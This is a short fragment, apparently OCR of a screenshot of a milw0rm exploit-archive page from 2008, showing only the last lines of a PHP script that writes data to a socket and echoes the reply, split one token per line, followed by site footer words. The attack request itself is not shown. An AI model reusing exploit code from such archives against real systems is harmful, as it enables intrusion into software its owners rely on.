
fwrite
(
$ock
,
$data
)
;
while
(
!
feof
(
$ock
)
)
{
echo
fgets
(
$ock
,
1024
)
;
}
?>
# milw0rm.com [2008-08-06]

Tags:
Advisory/Source:
Link
Databases
Links